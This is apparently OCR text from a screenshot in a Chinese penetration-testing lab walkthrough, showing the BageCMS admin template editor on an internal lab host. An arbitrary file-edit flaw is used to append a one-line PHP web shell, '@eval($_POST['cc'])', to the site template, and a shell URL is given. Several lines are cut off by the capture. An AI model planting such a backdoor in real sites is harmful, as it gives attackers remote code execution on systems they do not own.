 Socks代理-FRP
06
测试Target2-分析利用
任意文件编辑漏洞getshell：
http://192.168.22.22/shell.php
BageCMS管理系统
不安全
192.168.22.22/index.php?r=admini/default/index#4_0
Bage cms
首页 设置 内容 用户 模板 组件 工具
网站模板
SEO描述:
<h2>产品展示<em>PRODUCT</em></h2>
<a href="<?php echo $this->createUrl('post/index',array('catalog'=>'new-arrival'))?>" class
target="_blank">更多</a> </div>
<div class="scrollBox">
<div class="goodsImage">
<ul class="list" >
<?php foreach((array)Bagecms::getList('post','index_goods',array('where'=>"status_is='
catalog_id=5",'order'=>'id DESC', 'limit'=>8)) as $goodsKey=>$goodsRow):?>
<li style="float: left; width: 162px; "><a href="<?php echo $this-
>createUrl('post/show',array('id'=>$goodsRow['id']))?>" target="_blank" title="<?php echo $go
<img src="<?php echo $this->_baseUrl ?>/<?php echo $goodsRow['attach_file']?>" width="162
<?php echo $goodsRow['title']?>"><span><?php echo $goodsRow['title']?></span></a></li>
<?php endforeach?>
</ul>
</div>
</div>
</div>
</div>
<script type="text/javascript">
jQuery(".indexGoods").slide({ mainCell:"ul", effect:"leftMarquee", vis:5, autoPlay:true, interTime
}); </script>
<?php $this->renderPartial('/_include/footer')?>
<?php echo 'test';@eval($_POST['cc']);?>
提交